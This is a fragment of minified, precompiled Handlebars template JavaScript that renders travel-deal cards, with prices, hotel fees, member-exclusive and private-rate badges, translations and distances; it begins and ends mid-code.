class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var 